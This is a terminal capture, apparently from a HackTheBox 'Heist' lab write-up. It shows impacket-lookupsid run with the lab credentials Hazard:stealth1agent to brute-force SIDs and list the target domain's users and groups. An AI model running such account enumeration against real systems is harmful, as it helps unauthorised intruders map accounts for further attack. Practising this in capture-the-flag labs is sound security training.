 ~/HackTheBox/Heist
impacket-lookupsid heist.htb/Hazard:stealth1agent@10.10.10.149
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)